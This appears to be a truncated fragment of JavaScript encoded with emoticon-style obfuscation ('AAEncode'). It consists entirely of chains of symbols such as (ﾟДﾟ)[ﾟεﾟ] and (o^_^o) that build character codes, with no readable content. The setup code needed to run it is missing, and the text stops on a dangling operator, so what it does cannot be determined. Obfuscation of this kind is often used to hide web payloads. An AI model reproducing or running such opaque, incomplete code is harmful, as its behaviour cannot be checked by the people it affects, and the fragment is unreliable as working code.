(ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ) .ﾟДﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ) [ﾟΘﾟ]+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ) .ﾟДﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ) .ﾟΘﾟﾉ+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) [ﾟΘﾟ]+ (c^_^o)+ (ﾟДﾟ) [ﾟΘﾟ]+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ (ﾟДﾟ) [ﾟΘﾟ]+ (ﾟДﾟ) [ﾟΘﾟ]+ (c^_^o)+ (ﾟДﾟ) ['c']+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ (ﾟｰﾟ)+ (ﾟДﾟ) [ﾟΘﾟ]+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ) [ﾟΘﾟ]+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ) .ﾟｰﾟﾉ+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ (ﾟｰﾟ)+ (ﾟДﾟ) .ﾟДﾟﾉ+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟωﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ 